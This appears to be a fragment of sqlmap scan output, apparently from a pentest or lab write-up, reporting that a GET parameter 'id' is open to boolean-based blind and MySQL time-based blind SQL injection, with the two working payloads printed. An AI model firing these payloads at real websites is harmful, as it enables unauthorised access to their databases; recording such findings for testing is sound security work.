 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8059=8059 AND 'uKHO'='uKHO
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7712 FROM (SELECT(SLEEP(5)))uitL) AND 'OhTS'='OhTS
---
[14:38:13] [INFO] the back-end DBMS is MySQL